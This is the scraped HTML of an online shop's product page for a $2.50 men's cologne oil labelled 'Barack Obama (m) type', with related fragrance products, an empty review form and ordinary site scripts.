<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a title="Business Opportunity" href="https://smellgoodoil.com/business-opportunity/">Business Opportunity</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a title="Online Reviews" href="https://smellgoodoil.com/online-reviews/">Online Reviews</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a title="Contact" href="https://smellgoodoil.com/contact/">Contact</a></li>
</ul></div>                     </div>               
                  </div>
               </div>

               <div class="col-lg-3 col-md-3">
                  <ul class="list-inline header-contact">
                                             <li><a href="https://smellgoodoil.com/registration-form/" class="sign-up">SIGN UP</a></li>
                        <li><a href="https://smellgoodoil.com/login/" class="sign-up">LOG IN</a></li>
                                       </ul>
               </div>

            </div>
         </div>
      </div>
   </section>   

   <section>
      <div class="container">
         <div class="row">
            <div class="col-lg-5 col-md-5 company-logo">
               <a href="https://smellgoodoil.com/" ><img data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/home-logo.png" class="home-logo img-responsive center-block lazyload" src="[data-uri]" style="--smush-placeholder-width: 371px; --smush-placeholder-aspect-ratio: 371/56;"></a>
            </div>

            <div class="col-lg-3 col-md-3 cart-header">

               <div class="header-contacts">
                  <span class="leThis">
                     <a href="https://smellgoodoil.com/cart/" class="cart-img">
                        <!--<img data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/cart-box.png" class="img-responsive alignleft lazyload" src="[data-uri]" style="--smush-placeholder-width: 40px; --smush-placeholder-aspect-ratio: 40/40;">-->
                        <i class="fa fa-shopping-cart"></i>
                     </a>
                     <span class="your-cart">YOUR CART:<a class="cart-contents" href="https://smellgoodoil.com/cart/" title="View your shopping cart">0 items | <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></a>
                     </span>
                  </span>
               </div>  
            </div>

            <div class="col-lg-4 col-md-4 num-social">
             <div class="col-lg-6 col-md-6 sgo-num text-center">
               <a href="tel: 281-914-2884"><span style="font-family: 'Roboto Slab',serif;font-size: 22px;color: #005688;font-weight: bold;">281-914-2884</span></a>
            </div>
            <div class="col-lg-6 col-md-6" style="padding-right:0px">
               <ul class="list-inline header-contacts social social-group">           
                  <li>
                     <a href="https://www.facebook.com/" target="_blank">
                        <!--<img data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/fb-logo.png" class="social-header img-responsive center-block lazyload" src="[data-uri]" style="--smush-placeholder-width: 40px; --smush-placeholder-aspect-ratio: 40/40;">-->
                        <i class="fa fa-facebook"></i>  
                     </a>
                  </li>
                  <li>
                     <a href="https://twitter.com/" target="_blank">
                        <!--<img data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/twitter-logo.png" class="social-header img-responsive center-block lazyload" src="[data-uri]" style="--smush-placeholder-width: 40px; --smush-placeholder-aspect-ratio: 40/40;">-->
                        <i class="fa fa-twitter"></i>
                     </a>
                  </li>
                  <li>
                     <a href="https://www.linkedin.com/" target="_blank">
                        <!--<img data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/linkedin-logo.png" class="social-header img-responsive center-block lazyload" src="[data-uri]" style="--smush-placeholder-width: 40px; --smush-placeholder-aspect-ratio: 40/40;">-->
                        <i class="fa fa-linkedin"></i>
                     </a>
                  </li>   
               </ul>                
            </div>              
         </div>
      </div>
   </div>
</section>

<section id="mynav">
   <div class="black-bg">
      <div class="container">
         <div class="text-center"><ul id="menu-navi-menu" class="nav navbar-nav sec-nav "><li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-236"><a title="Men Cologne Oils" href="https://smellgoodoil.com/product-category/men-cologne-oils/">Men Cologne Oils</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-237"><a title="Womens Perfume Oil" href="https://smellgoodoil.com/product-category/womens-perfume-oil/">Womens Perfume Oil</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233"><a title="Air Fresheners" href="https://smellgoodoil.com/product-category/air-fresheners/">Air Fresheners</a></li>
<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-238"><a title="On Sale" href="https://smellgoodoil.com/product-tag/on-sale/">On Sale</a></li>
</ul></div><div data-block-name="yith/search-block" data-size="sm" class="wp-block-yith-search-block alignwide "><div data-block-name="yith/input-block" data-button-border-radius="{&quot;topLeft&quot;:&quot;20px&quot;,&quot;topRight&quot;:&quot;20px&quot;,&quot;bottomLeft&quot;:&quot;20px&quot;,&quot;bottomRight&quot;:&quot;20px&quot;}" data-button-label="Search" data-icon-type="icon-right" data-input-bg-color="#fff" data-input-bg-focus-color="#fff" data-input-border-color="rgb(216, 216, 216)" data-input-border-focus-color="rgb(124, 124, 124)" data-input-border-radius="{&quot;topLeft&quot;:&quot;20px&quot;,&quot;topRight&quot;:&quot;20px&quot;,&quot;bottomLeft&quot;:&quot;20px&quot;,&quot;bottomRight&quot;:&quot;20px&quot;}" data-input-border-size="{&quot;topLeft&quot;:&quot;1px&quot;,&quot;topRight&quot;:&quot;1px&quot;,&quot;bottomLeft&quot;:&quot;1px&quot;,&quot;bottomRight&quot;:&quot;1px&quot;}" data-input-text-color="rgb(136, 136, 136)" data-placeholder-text-color="rgb(87, 87, 87)" data-placeholder="Search for products" data-submit-bg-color="#fff" data-submit-bg-hover-color="#fff" data-submit-border-color="#fff" data-submit-border-hover-color="#fff" data-submit-content-color="#DCDCDC" data-submit-content-hover-color="rgb(136, 136, 136)" data-submit-style="icon" class="wp-block-yith-input-block"></div><div data-block-name="yith/filled-block" class="wp-block-yith-filled-block"><div data-block-name="yith/product-results-block" data-hide-featured-if-on-sale="true" data-image-position="left" data-image-size="170" data-layout="list" data-limit-summary="false" data-max-results-to-show="3" data-no-results="No results. Try with a different keyword!" data-price-label="Price:" data-product-name-color="rgb(29, 29, 29)" data-show-add-to-cart="false" data-show-categories="false" data-show-featured-badge="true" data-show-image="true" data-show-name="true" data-show-out-of-stock-badge="true" data-show-price="true" data-show-s-k-u="false" data-show-sale-badge="true" data-show-stock="false" data-show-summary="false" data-show-view-all-text="See all products ({total})" data-show-view-all="true" data-summary-max-word="10" class="wp-block-yith-product-results-block"></div></div></div>      </div>
   </div>
</section>

<script>
window.onscroll = function() {myFunction()};

var mynav = document.getElementById("mynav");
var sticky = mynav.offsetTop;

function myFunction() {
  if (window.pageYOffset >= sticky) {
   mynav.classList.add("sticky")
  } else {
   mynav.classList.remove("sticky");
  }
}
</script>


<a href="#" id="back-to-top" title="Back to top">
    <div class="wrapper">
        <span>▲</span>
    </div>
   </a>
</div><!--cover-->

<section class="content-main">
<div class="grey-bg">
	<div class="container">
		<div class="row">
			<div class="col-md-9 product-content">
				
<div class="woocommerce-notices-wrapper"></div>
<div itemscope itemtype="http://schema.org/Product" id="product-607" class="post-607 product type-product status-publish has-post-thumbnail product_cat-men-cologne-oils product_cat-retail first instock featured taxable shipping-taxable purchasable product-type-simple">

	<div class="images">

	<a href="https://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720.jpg" itemprop="image" class="woocommerce-main-image zoom" title="bigstock-173545046_720" data-rel="prettyPhoto"><img width="600" height="600" src="https://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720-600x600.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" title="bigstock-173545046_720" decoding="async" fetchpriority="high" srcset="https://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720-600x600.jpg 600w, https://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720-300x300.jpg 300w, https://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720-100x100.jpg 100w, https://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720-180x180.jpg 180w" sizes="(max-width: 600px) 100vw, 600px" /></a>
	
</div>

	<div class="summary entry-summary">

		<h1 itemprop="name" class="product_title entry-title">Barack Obama (m) type</h1><div itemprop="offers" itemscope itemtype="http://schema.org/Offer">

	<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.50</bdi></span> <small class="woocommerce-price-suffix">exl. Vat</small></p>

	<meta itemprop="price" content="2.5" />
	<meta itemprop="priceCurrency" content="USD" />
	<link itemprop="availability" href="http://schema.org/InStock" />

</div>


	<script>jQuery( document ).ready( function() {    if(jQuery(".woo_discount_rules_variant_table").length > 0){
                                var p_id = jQuery( ".woo_discount_rules_variant_table" ).attr("data-id");        var already_exists = 0;        var last_storage_time = "";        setTimeout(function(){
                                    jQuery.ajax({
                                        url: woo_discount_rules.ajax_url,
                                        type: "POST",
                                        data: {action: "loadWooDiscountedDiscountTable", id: p_id, loaded: already_exists, time: last_storage_time},
                                        beforeSend: function() {
                                        },
                                        complete: function() {
                                        },
                                        success: function (response) {
                                            responseData = jQuery.parseJSON(response);
                                            if(responseData.cookie == "1" && already_exists){                    } else {
                                                jQuery(".woo_discount_rules_variant_table").html(responseData.html);                    }
                                        }
                                    });
                                }, 1);    }});</script>
	<form class="cart" method="post" enctype='multipart/form-data'>
	 	
	 	<div class="quantity"><input type="number" step="1" min="1"  name="quantity" value="1" title="Qty" class="input-text qty text" size="4" /></div>
	 	<input type="hidden" name="add-to-cart" value="607" />

	 	<!--button type="submit" class="single_add_to_cart_button button alt"><!--?php echo $product->single_add_to_cart_text(); ?></button-->
		<button type="submit"><img data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/button-add-to-cart.fw.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 140px; --smush-placeholder-aspect-ratio: 140/40;"></button>

			</form>

	
<div class="ppcp-messages" data-partner-attribution-id="Woo_PPCP"></div><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://smellgoodoil.com/product-category/men-cologne-oils/" rel="tag">Men Cologne Oils</a>, <a href="https://smellgoodoil.com/product-category/retail/" rel="tag">Retail</a>.</span>
	
	
</div>

	</div><!-- .summary -->

	
	<div class="woocommerce-tabs">
		<ul class="tabs">
			
				<li class="reviews_tab">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>

					</ul>
		
			<div class="panel entry-content" id="tab-reviews">
				<div id="reviews">
	<div id="comments">
		<h2>Reviews</h2>

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Barack Obama (m) type&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/barack-obama-m-type/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://smellgoodoil.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-rating"><label for="rating">Your Rating</label><select name="rating" id="rating">
							<option value="">Rate&hellip;</option>
							<option value="5">Perfect</option>
							<option value="4">Good</option>
							<option value="3">Average</option>
							<option value="2">Not that bad</option>
							<option value="1">Very Poor</option>
						</select></p><p class="comment-form-comment"><label for="comment">Your Review</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-required="true" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='607' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>			</div>

			</div>


	<div class="related products">

		<h2>Related Products</h2>

		<hr class="hr-third">
<div class="products row">
			
				<div class="first col-md-4 post-554 product type-product status-publish has-post-thumbnail product_cat-men-cologne-oils product_cat-retail  instock taxable shipping-taxable purchasable product-type-simple">
<div class="box">
	
  <a href="https://smellgoodoil.com/product/aqua-di-gio-m-type/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<p class="product-names text-center">
		<a href="https://smellgoodoil.com/product/aqua-di-gio-m-type/">
			<center>
      <img width="300" height="300" data-src="https://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Aqua Di Gio (m) type" decoding="async" data-srcset="https://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720-300x300.jpg 300w, https://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720-100x100.jpg 100w, https://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720-180x180.jpg 180w, https://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720-600x600.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />      

			Aqua Di Gio (m) type
			       </center>
		</a>
	</p>
   
	<div class="price-tag text-center">
			
	<a href="#" class="product-prices"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.50</bdi></span> <small class="woocommerce-price-suffix">exl. Vat</small></a>

<a href="/product/barack-obama-m-type/?add-to-cart=554" rel="nofollow" data-product_id="554" data-product_sku="" data-quantity="1" class="add_to_cart_button product_type_simple"><img data-src="http://smellgoodoil.com/wp-content/themes/smellgoodoil/images/cart-box.png" class="box-cart lazyload" src="[data-uri]"></a>
	</div>

	
</div>
	
</div>
			
				<div class="col-md-4 post-543 product type-product status-publish has-post-thumbnail product_cat-men-cologne-oils product_cat-retail last instock featured taxable shipping-taxable purchasable product-type-simple">
<div class="box">
	
  <a href="https://smellgoodoil.com/product/polo-red-m-type/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<p class="product-names text-center">
		<a href="https://smellgoodoil.com/product/polo-red-m-type/">
			<center>
      <img width="300" height="300" data-src="https://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Polo Red (m) type" decoding="async" data-srcset="https://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720-300x300.jpg 300w, https://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720-100x100.jpg 100w, https://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720-180x180.jpg 180w, https://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720-600x600.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />      

			Polo Red (m) type
			       </center>
		</a>
	</p>
   
	<div class="price-tag text-center">
			
	<a href="#" class="product-prices"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.50</bdi></span> <small class="woocommerce-price-suffix">exl. Vat</small></a>

<a href="/product/barack-obama-m-type/?add-to-cart=543" rel="nofollow" data-product_id="543" data-product_sku="" data-quantity="1" class="add_to_cart_button product_type_simple"><img data-src="http://smellgoodoil.com/wp-content/themes/smellgoodoil/images/cart-box.png" class="box-cart lazyload" src="[data-uri]"></a>
	</div>

	
</div>
	
</div>
			
				<div class="first col-md-4 post-551 product type-product status-publish has-post-thumbnail product_cat-men-cologne-oils product_cat-retail  instock taxable shipping-taxable purchasable product-type-simple">
<div class="box">
	
  <a href="https://smellgoodoil.com/product/212-pop-m-type/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<p class="product-names text-center">
		<a href="https://smellgoodoil.com/product/212-pop-m-type/">
			<center>
      <img width="300" height="300" data-src="https://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="212 Pop (m) type" decoding="async" data-srcset="https://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720-300x300.jpg 300w, https://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720-100x100.jpg 100w, https://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720-180x180.jpg 180w, https://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720-600x600.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />      

			212 Pop (m) type
			       </center>
		</a>
	</p>
   
	<div class="price-tag text-center">
			
	<a href="#" class="product-prices"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.50</bdi></span> <small class="woocommerce-price-suffix">exl. Vat</small></a>

<a href="/product/barack-obama-m-type/?add-to-cart=551" rel="nofollow" data-product_id="551" data-product_sku="" data-quantity="1" class="add_to_cart_button product_type_simple"><img data-src="http://smellgoodoil.com/wp-content/themes/smellgoodoil/images/cart-box.png" class="box-cart lazyload" src="[data-uri]"></a>
	</div>

	
</div>
	
</div>
			
				<div class="col-md-4 post-531 product type-product status-publish has-post-thumbnail product_cat-men-cologne-oils product_cat-retail last instock taxable shipping-taxable purchasable product-type-simple">
<div class="box">
	
  <a href="https://smellgoodoil.com/product/joop-m-type/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<p class="product-names text-center">
		<a href="https://smellgoodoil.com/product/joop-m-type/">
			<center>
      <img width="300" height="300" data-src="https://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Joop (m) type" decoding="async" data-srcset="https://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720-300x300.jpg 300w, https://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720-100x100.jpg 100w, https://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720-180x180.jpg 180w, https://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720-600x600.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />      

			Joop (m) type
			       </center>
		</a>
	</p>
   
	<div class="price-tag text-center">
			
	<a href="#" class="product-prices"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.50</bdi></span> <small class="woocommerce-price-suffix">exl. Vat</small></a>

<a href="/product/barack-obama-m-type/?add-to-cart=531" rel="nofollow" data-product_id="531" data-product_sku="" data-quantity="1" class="add_to_cart_button product_type_simple"><img data-src="http://smellgoodoil.com/wp-content/themes/smellgoodoil/images/cart-box.png" class="box-cart lazyload" src="[data-uri]"></a>
	</div>

	
</div>
	
</div>
			
		</div>
	</div>


	<meta itemprop="url" content="https://smellgoodoil.com/product/barack-obama-m-type/" />

</div><!-- #product-607 -->

		
			</div>
			<div class="col-md-3">
	<a href="https://smellgoodoil.com/womens-perfume-oil/">
					<img data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/women-perfume.jpg" class="perfume-girl img-responsive center-block lazyload" src="[data-uri]" style="--smush-placeholder-width: 270px; --smush-placeholder-aspect-ratio: 270/267;">
			</a>
	<div class="text-center"><ul id="menu-index-navi-menu" class="nav navbar-stack side-nav "><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a title="Men Cologne Oils" href="https://smellgoodoil.com/men-cologne-oils/">Men Cologne Oils</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a title="Womens Perfume Oil" href="https://smellgoodoil.com/womens-perfume-oil/">Womens Perfume Oil</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a title="Air Fresheners" href="https://smellgoodoil.com/air-fresheners/">Air Fresheners</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a title="Burning Oils" href="https://smellgoodoil.com/burning-oils/">Burning Oils</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a title="Essential Oils" href="https://smellgoodoil.com/essential-oils/">Essential Oils</a></li>
</ul></div>	<!-- <div class="panel panel-info">
		<div class="panel-heading">
			<div class="panel-title">
				<p class="special-txt">RECENT ADDITIONS</p>
			</div>
		</div>
		<div class="panel-body">
						<div class="row grey-line">
				<div class="col-md-5">
					<a href="https://smellgoodoil.com/product/special-offer/"><img src=" https://smellgoodoil.com/wp-content/uploads/2018/09/smellgoodoil-popup.jpg" width="90" height="128" class="special-img">
					</a>
				</div>
				<div class="col-md-7">
					<p class="product-special">
					<a href="https://smellgoodoil.com/product/special-offer/">Special Offer					</a>
					</p>
					<p>
					<span class="price-sale"><s>  </s></span>
					<span class="special-price"> $100 </span>
					</p>
					<img data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/rating.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/15;">
				</div>
			</div>
						<div class="row grey-line">
				<div class="col-md-5">
					<a href="https://smellgoodoil.com/product/green-irish-tweed-m-type/"><img data-src="https://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720.jpg" width="90" height="128" class="special-img lazyload" src="[data-uri]" style="--smush-placeholder-width: 90px; --smush-placeholder-aspect-ratio: 90/128;">
					</a>
				</div>
				<div class="col-md-7">
					<p class="product-special">
					<a href="https://smellgoodoil.com/product/green-irish-tweed-m-type/">Green Irish Tweed (m) type					</a>
					</p>
					<p>
					<span class="price-sale"><s>  </s></span>
					<span class="special-price"> $2.5 </span>
					</p>
					<img data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/rating.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/15;">
				</div>
			</div>
						<div class="row grey-line">
				<div class="col-md-5">
					<a href="https://smellgoodoil.com/product/ed-hardy-m-type/"><img data-src="https://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720.jpg" width="90" height="128" class="special-img lazyload" src="[data-uri]" style="--smush-placeholder-width: 90px; --smush-placeholder-aspect-ratio: 90/128;">
					</a>
				</div>
				<div class="col-md-7">
					<p class="product-special">
					<a href="https://smellgoodoil.com/product/ed-hardy-m-type/">Ed Hardy (m) type					</a>
					</p>
					<p>
					<span class="price-sale"><s>  </s></span>
					<span class="special-price"> $2.5 </span>
					</p>
					<img data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/rating.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/15;">
				</div>
			</div>
						<div class="row grey-line">
				<div class="col-md-5">
					<a href="https://smellgoodoil.com/product/annucci-m-type/"><img data-src="https://smellgoodoil.com/wp-content/uploads/2014/09/fashion-h-c-500-650-8.jpg" width="90" height="128" class="special-img lazyload" src="[data-uri]" style="--smush-placeholder-width: 90px; --smush-placeholder-aspect-ratio: 90/128;">
					</a>
				</div>
				<div class="col-md-7">
					<p class="product-special">
					<a href="https://smellgoodoil.com/product/annucci-m-type/">Annucci (m) type					</a>
					</p>
					<p>
					<span class="price-sale"><s>  </s></span>
					<span class="special-price"> $2.5 </span>
					</p>
					<img data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/rating.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/15;">
				</div>
			</div>
						<div class="row grey-line">
				<div class="col-md-5">
					<a href="https://smellgoodoil.com/product/a-f-blue-m-type/"><img data-src="https://smellgoodoil.com/wp-content/uploads/2014/09/fashion-h-c-500-650-9.jpg" width="90" height="128" class="special-img lazyload" src="[data-uri]" style="--smush-placeholder-width: 90px; --smush-placeholder-aspect-ratio: 90/128;">
					</a>
				</div>
				<div class="col-md-7">
					<p class="product-special">
					<a href="https://smellgoodoil.com/product/a-f-blue-m-type/">A &#038; F Blue (m) type					</a>
					</p>
					<p>
					<span class="price-sale"><s>  </s></span>
					<span class="special-price"> $2.5 </span>
					</p>
					<img data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/rating.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/15;">
				</div>
			</div>
					</div>
	</div> -->
</div>		</div>
	</div>
</div>
</section>

<footer>
   <div class="footer-bg-1">
      <div class="container full">
         <div class="col-md-4">
            <p class="footer-about">
               ABOUT US
            </p>
            <p class="about-txt">
              Choose from more than 300 top-selling scents in ready-to-sell bottles. Our oils can be sold in beauty shops, salons, retail stores, or even personally door-to-door. We specialize in providing a large variety of quality scents at affordable prices. All orders have one day handling and are shipped by the end of the next business day.            </p>
         </div>
         <div class="col-md-4 text-center">
            <a href="https://smellgoodoil.com/" ><img data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/footer-logo.png" class="footer-logo img-responsive center-block lazyload" src="[data-uri]" style="--smush-placeholder-width: 371px; --smush-placeholder-aspect-ratio: 371/56;"></a>
            <p class="sign-up">
               <!--Sign up for our e-newsletter to receive updates on our latest promotional offers, news and events-->
            </p>
            <div class="input-group">
               <!--<input type="email" class="form-control" placeholder="Email Address">
               <span class="input-group-addon btn btn-success join-now">
               Join Now
               </span>-->
                          </div>
            <div class="social-group footer">
               <a href="https://www.facebook.com/" target="_blank">
                   <!--<img data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/fb-logo-footer.png" class="social-footer lazyload" src="[data-uri]" style="--smush-placeholder-width: 40px; --smush-placeholder-aspect-ratio: 40/40;">-->
                   <i class="fa fa-facebook"></i>    
                </a>
               <a href="https://twitter.com/" target="_blank">
                   <!--<img data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/twitter-logo-footer.png" class="social-footer lazyload" src="[data-uri]" style="--smush-placeholder-width: 40px; --smush-placeholder-aspect-ratio: 40/40;">-->
                   <i class="fa fa-twitter"></i>
               </a>
               <a href="https://www.linkedin.com/" target="_blank">
                   <!--<img data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/linkedin-logo-footer.png" class="social-footer lazyload" src="[data-uri]" style="--smush-placeholder-width: 40px; --smush-placeholder-aspect-ratio: 40/40;">-->
                   <i class="fa fa-linkedin"></i> 
                </a>
               <a href="https://smellgoodoil.com/contact/" class="btn btn-success join-now-1">
               Submit a Feedback Now
               </a>
            </div>
         </div>
         <div class="col-md-4 text-center">
            <p class="secure-pay">
               SECURE PAYMENT METHODS
            </p>
            <img data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/paypal.png" class="footer-paypal img-responsive center-block lazyload" src="[data-uri]" style="--smush-placeholder-width: 266px; --smush-placeholder-aspect-ratio: 266/124;">
         </div>
      </div>
   </div>
   <div class="footer-bg-2">
      <div class="container full">
         <div class="col-lg-6 col-md-6">
            <p class="copyrighted">
               Copyright&copy; 2025 All Rights Reserved
            </p>
         </div>
         <div class="col-lg-6 col-md-6 text-center copy">
            <p class="customadesign">
               Website By: <a href="http://www.customadesign.com" target="_blank"><img data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/customadesign.png" class="img-responsive center-block lazyload" src="[data-uri]" style="--smush-placeholder-width: 123px; --smush-placeholder-aspect-ratio: 123/36;"></a>
            </p>
         </div>
      </div>
   </div>
   
  

 

</footer>

<script>window.jQuery || document.write('<script src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/js/vendor/jquery-1.11.0.min.js"><\/script>')</script>
<script src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/js/vendor/bootstrap.min.js"></script>
<script src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/js/theme.js"></script>
<script src="https://code.jquery.com/jquery-latest.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.4.1/jquery.fancybox.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.0/jquery.cookie.js"></script>
<script src="https://code.jquery.com/jquery-3.7.1.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smellgoodoil\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar  right">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://smellgoodoil.com">
      MENU    </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-right  " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40"><a href="http://smellgoodoil.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><a href="https://smellgoodoil.com/customer-category/">Online Store</a></li>
